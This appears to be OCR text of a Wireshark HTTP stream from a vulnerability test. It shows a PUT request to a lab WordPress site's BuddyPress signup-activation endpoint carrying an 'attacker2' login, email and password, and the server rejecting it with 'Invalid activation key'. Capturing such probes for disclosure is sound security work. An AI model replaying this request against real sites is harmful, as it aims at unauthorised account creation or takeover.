 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · capture.pcap
PUT /wp-json/buddypress/v1/signup/activate/v6EeK8XWihRsxXvXAWPMVzSTO2gs7WdF HTTP/1.1
Host:192.168.20.12:10459
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Content-Type: application/json; charset=UTF-8
Content-Length: 113
{"user_login": "attacker2", "user_email": "attacker2@163.com", "user_name": "attacker2", "password": "attacker2"}HTTP/1.1 404 Not Found
Date: Thu, 22 May 2025 11:36:54 GMT
Server: Apache/2.4.18 (Ubuntu)
X-Robots-Tag: noindex
Link: <http://192.168.20.12:10459/wp-json/>; rel="https://api.w.org/"
X-Content-Type-Options: nosniff
Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
Content-Length: 99
Content-Type: application/json; charset=UTF-8
{"code":"bp_rest_invalid_activation_key","message":"Invalid activation key.","data":{"status":404}}